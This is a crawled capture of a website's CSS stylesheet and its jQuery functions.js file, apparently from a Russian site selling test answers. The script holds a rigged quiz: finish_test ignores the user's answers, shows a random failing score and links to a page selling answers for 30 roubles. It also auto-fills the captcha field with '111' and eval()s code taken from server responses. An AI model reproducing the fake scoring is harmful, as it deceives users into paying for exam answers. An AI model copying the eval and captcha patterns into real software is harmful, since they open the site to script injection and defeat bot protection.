  overflow: hidden;
  padding: 5px;
  text-align: left;
}

#publish_date {
  background: #1BBD36;
  border-bottom: 5px solid #4e4e4e;
  color: #fff;
  padding: 5px 0;
  text-align: center;
}

.blog .blog-item .entry-meta > span {
  color: #ccc;
}

.blog .blog-item .entry-meta > span a {
  font-size: 12px;
  margin-left: 3px;
  font-weight: 300;
  color: #888;
}

ul.pagination > li > a {
  border: 1px solid #F1F1F1;
  margin-right:5px;
  border-radius: 5px;
  font-size: 16px;
  padding: 5px 14px;
  color:#1BBD36;
}

ul.pagination > li > a i{
  margin-left:5px;
  margin-right:5px;
}

ul.pagination > li.active > a,
ul.pagination > li:hover > a {
  background-color: #1BBD36 !important;
  border-color: #1BBD36 !important;
  color: #fff;
}

.search_box {
  background-position: 314px 15px;
  background-repeat: no-repeat;
  border-color: #DEDEDE;
  height: 48px;
  outline: medium none;
  box-shadow: none;
}

.form-control:focus {
  box-shadow:none;
  outline: 0 none;
}

ul.tag-cloud,
ul.sidebar-gallery {
  list-style: none;
  padding: 0;
  margin: 0;
}

.tag-cloud li{
    display: inline-block;
    margin-bottom: 3px;
}

.tag-cloud li a {
  background: #f5f5f5;
  color: #888;
  border: 0;
  border-radius: 4px;
  padding: 8px 15px;
}

.tag-cloud li a:hover{
  background:#1BBD36;
  color: #fff;
}

.sidebar-gallery li{
  display: inline-block;
  margin: 0 10px 10px 0;
}

.sidebar-gallery li a {
  border-radius: 4px;
  display: inline-block;
}

/* --- contact --- */
#contact-page{
  padding-top: 0;
  background:#fff;
  margin-bottom:50px;
}

#contact-page .contact-form
.form-group label {
  color: #4E4E4E;
  font-size: 14px;
  font-weight: 300;
}

.form-group .form-control {
  padding: 7px 12px;
  border-color:#f2f2f2;
  box-shadow: none;
}


.validation {
    color: red;
    display:none;
    margin: 0 0 20px;
    font-weight:400;
    font-size:13px;
}

#sendmessage {
    color: green;
    border:1px solid green;
    display:none;
    text-align:center;
    padding:15px;
    font-weight:600;
    margin-bottom:15px;
}

#errormessage {
    color: red;
    display:none;
    border:1px solid red;
    text-align:center;
    padding:15px;
    font-weight:600;
    margin-bottom:15px;
}

#sendmessage.show, #errormessage.show, .show {
	display:block;
}

#contact-page .contact-wrap {
  margin-top: 20px;
}

.center h2{
  font-size: 36px;
  margin-top: 0;
  margin-bottom: 20px;
  text-align:center;
}
.center p{
   text-align:center;
}

.btn-lg:hover {
	color:#1BBD36;
	background:#ddd;
}

a.scrollup{
    color:#fff;
	height:40px;
	width:40px;
	font-size:12px;
	line-height:30px;
	text-align:center;
	text-decoration:none;
	position:fixed;
	bottom:30px;
	right:40px;
	opacity:0,5;
	border-radius:50%;
	z-index:999;
}
a.scrollup:hover{
	opacity:1;
	background-color:#ddd;
	color:#1BBD36;
}


#sy-whatshelp {
    right: 25px;
    bottom: 25px;
    position: fixed;
    z-index: 9999;
}

#sy-whatshelp a {
    position: relative;
}

#sy-whatshelp a.sywh-open-services {
    background-color: #129bf4;
    color: #fff;
    line-height: 55px;
    margin-top: 10px;
    border: none;
    cursor: pointer;
    font-size: 23px;
    width: 55px;
    height: 55px;
    text-align: center;
    box-shadow: 2px 2px 8px -3px #000;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    display: inline-block;
}

#sy-whatshelp a.sywh-open-services i {
    line-height: 55px;
}

#sy-whatshelp a.sywh-open-services i.fa-times {
    display: none;
}

#sy-whatshelp .sywh-services {
    width: 55px;
    height: auto;
}

#sy-whatshelp .sywh-services a {
    display: none;
}

#sy-whatshelp .sywh-services a i {
    background-color: #129bf4;
    color: #fff;
    line-height: 55px;
    margin-top: 10px;
    border: none;
    cursor: pointer;
    font-size: 23px;
    width: 55px;
    height: 55px;
    text-align: center;
    box-shadow: 2px 2px 8px -3px #000;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
}

#sy-whatshelp .sywh-services a.email i {
    background-color: #b92b27;
}

#sy-whatshelp .sywh-services a.instagram i {
    background-color: #e4405f;
}

#sy-whatshelp .sywh-services a.messenger i {
    background-color: #0084ff;
}

#sy-whatshelp .sywh-services a.whatsapp i {
    background-color: #25d366;
}

#sy-whatshelp .sywh-services a.call i {
    background-color: #ff6600;
}

a[data-tooltip] {
    position: relative;
}

a[data-tooltip]::before,
a[data-tooltip]::after {
    position: absolute;
    display: none;
    opacity: 0.85;
    transition: all 0.3s ease-in-out;
}

a[data-tooltip]::before {
    content: attr(data-tooltip);
    background: #000;
    color: #fff;
    font-size: 13px;
    padding: 7px 11px;
    border-radius: 5px;
    white-space: nowrap;
    text-decoration: none;
}

a[data-tooltip]::after {
    width: 0;
    height: 0;
    border: 6px solid transparent;
    content: "";
}

a[data-tooltip]:hover::before,
a[data-tooltip]:hover::after {
    display: block;
}

a.sywh-open-services[data-tooltip]::before,
a.sywh-open-services[data-tooltip]::after {
    display: block;
}

a.data-tooltip-hide[data-tooltip]::before,
a.data-tooltip-hide[data-tooltip]::after {
    display: none !important;
}

a.sywh-open-services[data-tooltip][data-placement="left"]::before {
    top: 11px;
}

a[data-tooltip][data-placement="left"]::before {
    top: -7px;
    right: 100%;
    line-height: normal;
    margin-right: 10px;
}

a[data-tooltip][data-placement="left"]::after {
    border-left-color: #000;
    border-right: none;
    top: 50%;
    right: 100%;
    margin-top: -6px;
    margin-right: 4px;
}

a[data-tooltip][data-placement="right"]::before {
    top: -7px;
    left: 100%;
    line-height: normal;
    margin-left: 10px;
}

a[data-tooltip][data-placement="right"]::after {
    border-right-color: #000;
    border-left: none;
    top: 50%;
    left: 100%;
    margin-top: -6px;
    margin-left: 4px;
}

a[data-tooltip][data-placement="top"]::before {
    bottom: 100%;
    left: 0;
    margin-bottom: 10px;
}

a[data-tooltip][data-placement="top"]::after {
    border-top-color: #000;
    border-bottom: none;
    bottom: 100%;
    left: 10px;
    margin-bottom: 4px;
}

a[data-tooltip][data-placement="bottom"]::before {
    top: 100%;
    left: 0;
    margin-top: 10px;
}

a[data-tooltip][data-placement="bottom"]::after {
    border-bottom-color: #000;
    border-top: none;
    top: 100%;
    left: 10px;
    margin-top: 4px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://synergy20.ru/static/site1/js/functions.js
body_size: 1856
content:
jQuery(function ($) {

    //
    // $('button.navbar').on('click', function () {
    //     $($(this).data('target')).collapse('toggle');
    // });
    //

  $('#redirect_url').val(window.location.href)


    $( ".authlink" ).each(function( index ) {
        hr = $(this).attr('href')
        newhr = hr+window.location.href.replace('https://', '').replace('http://', '')
        $(this).attr('href', newhr)
    });

  //#main-slider
  $(function () {
    $('#main-slider.carousel').carousel({
      interval: 8000
    });
  });


  //Initiat WOW JS
  new WOW().init();

  $(window).scroll(function () {
    if ($(this).scrollTop() > 100) {
      $('.scrollup').fadeIn();
    } else {
      $('.scrollup').fadeOut();
    }
  });
  $('.scrollup').click(function () {
    $("html, body").animate({ scrollTop: 0 }, 1000);
    return false;
  });

  // portfolio filter
  $(window).load(function () {
    'use strict';
    var $portfolio_selectors = $('.portfolio-filter >li>a');
    var $portfolio = $('.portfolio-items');
    $portfolio.isotope({
      itemSelector: '.portfolio-item',
      layoutMode: 'fitRows'
    });

    $portfolio_selectors.on('click', function () {
      $portfolio_selectors.removeClass('active');
      $(this).addClass('active');
      var selector = $(this).attr('data-filter');
      $portfolio.isotope({ filter: selector });
      return false;
    });
  });


  //Pretty Photo
  $("a[rel^='prettyPhoto']").prettyPhoto({
    social_tools: false
  });

});


process_response = function(data, replacement) {
  if (data.hasOwnProperty("reload")) {
    document.location.reload();
  }
  if (data.hasOwnProperty("update")) {
    $(data['update']).html(data["text"]);
  }
  if (data.hasOwnProperty("replace")) {
    $(data['replace']).replaceWith(data["text"]);
  }
  if (data.hasOwnProperty("replaceid")) {
    $('#' + data['replaceid']).replaceWith(data["tpl"]);
  }
  if (data.hasOwnProperty("text")) {
    $(replacement).replaceWith("<div>" + data["text"] + "</div>");
  }
  if (data.hasOwnProperty("appendto")) {
    $(data['elem']).append(data["appendto"]);
  }
  if (data.hasOwnProperty("prependto")) {
    $(data['prependto']).prependTo(data['elem']);
  }
  if (data.hasOwnProperty("eval")) {
    eval(data["eval"]);
  }
  if (data.hasOwnProperty("append")) {
    $(replacement).append("<div class=\"success\">" + data["append"] + "</div>");
  }
  if (data.hasOwnProperty("redirect")) {
    loadurl(data["redirect"]);
  }
  if (data.hasOwnProperty("full_redirect")) {
    return document.location.href = data["full_redirect"];
  }
};

submitform = function(e) {
  var instance;
  $(e).find('button[type="submit"]').prop("disabled", "disabled");
  $(".has-error").remove();

  return $.ajax({
    type: "POST",
    url: $(e).attr("action"),
    data: $(e).serialize(),
    success: function(data) {
      process_response(data, e);
      return $(e).find('button[type="submit"]').removeProp("disabled");
    },
    error: function(resp) {
      var error, errors, results;
      $(e).find('button[type="submit"]').prop("disabled", "");
      errors = JSON.parse(resp.responseText);
      results = [];
      for (error in errors["errors"]) {
        if (error === "__all__") {
          results.push($(e).before("<span class=\"has-error\">" + errors["errors"][error] + "</span>"));
        } else {
          results.push($("label[for=\"id_" + error + "\"]").first().after("<div class=\"has-error\">" + errors["errors"][error] + "</div>"));
        }
      }
      return results;
    }
  });
};

$('form input').bind('keypress', function () {
  $('#id_captcha').val('111')
})

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min)) + min;
}

function finish_test() {
  $('form').hide('fast')
  $('#result').html('<h2>Ваш результат: '+ getRandomInt(20,43) +' из 100 возможных баллов</h2><br><br>Оценка: <strong>Неудовлетворительно</strong><br>Вы также можете <a class="btn btn-sm btn-warning" href="/questions/">купить ответы на вопросы online всего за 30 рублей</a>')
  $('#result').show('fast')
}

jQuery(function ($) {
    $('a.sywh-open-services').click(function () {
        if ($('.sywh-services').hasClass('active')) {
            $('.sywh-services').removeClass('active');
            $('a.sywh-open-services i.fa-times').hide();
            $('a.sywh-open-services i.fa-comments').show();
            $('a.sywh-open-services').removeClass('data-tooltip-hide');
            $('.sywh-services a:nth-child(1)').delay(0).fadeOut();
            $('.sywh-services a:nth-child(2)').delay(100).fadeOut();
            $('.sywh-services a:nth-child(3)').delay(200).fadeOut();
            $('.sywh-services a:nth-child(4)').delay(300).fadeOut();
            $('.sywh-services a:nth-child(5)').delay(400).fadeOut();
        } else {
            $('.sywh-services').addClass('active');
            $('a.sywh-open-services i.fa-comments').hide();
            $('a.sywh-open-services i.fa-times').show();
            $('a.sywh-open-services').addClass('data-tooltip-hide');
            $('.sywh-services a:nth-child(5)').delay(0).fadeIn();
            $('.sywh-services a:nth-child(4)').delay(100).fadeIn();
            $('.sywh-services a:nth-child(3)').delay(200).fadeIn();
            $('.sywh-services a:nth-child(2)').delay(300).fadeIn();
            $('.sywh-services a:nth-child(1)').delay(400).fadeIn();
        }
    });
});